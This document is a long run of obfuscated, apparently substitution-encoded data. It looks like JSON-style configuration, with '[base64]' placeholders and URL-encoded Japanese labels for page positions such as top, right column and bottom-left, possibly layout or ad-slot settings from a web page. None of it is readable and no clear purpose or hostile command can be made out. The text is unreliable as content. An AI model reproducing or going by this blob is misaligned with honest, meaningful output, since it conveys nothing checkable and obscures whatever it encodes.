sjbjy5t5fjxvj357jxsj5js5yjscj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxv5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,[base64],5nbjojlj3j5d5nmjvjjjhjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5nx57j1vsj5ovkuj1s5hsjxvj45nmjtnjh,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5tj3vs535fj55cjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54jqjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjjjh,5n57jxasjxv5fj557sj45nmjt45n57d5nm5ng5hv5cjzjo5tjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmj8ln,5nks5753kv5nm54jvn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmj8ln,5nks5753kv5nm54jvnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmjejvl,5nks5753kv5nm54nnjjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj45tjysa5kb5fjxjyn5njjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5nbj5j1jyjx5fvjy5hj3v5tksd5n,5naj3j1bs5nm5n5wkvvjoj4m5q5qjz5q5qjzg5hv5c5q5qcgjo5q5qjz5g5q5q15g1mjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y5g1mjcjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y*y1$5njj,45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjqnjqnjqjv54jmn5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954jmq59j859jmljeljvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmjm59l,5nks5753kv5nmqn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmjm59l,5njl57dvk5nmjm59l,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjm59l,5n5h57jxjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqjvn,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqnn,5nks5753kv5nmqnjjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njj,45nj5bj1s5nm5nsj1s5hsjxvjy57jxa57j457hj1sjyj4sj1s5tv5fj55n,5naj3j1bs5nm5nwj4sj3j55tkjyh5fjbjy5h5fdj3j15njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjvjmjmnnjvj854je5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqni5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954n59jejvjmllljmljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmxj3j1j4s,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjswv5fjoi5t5fjxvsjxvih5fjb5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnj8lje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqjq59jbjvlni5tsjxvsj5x5f5fvsj5j1sxvi54595n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8595959jv59njql59qjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjmjh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqje59595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt59jh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmnjqj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijei%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bijqjq59ijvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvjqje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijmi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqj8je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ciqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjk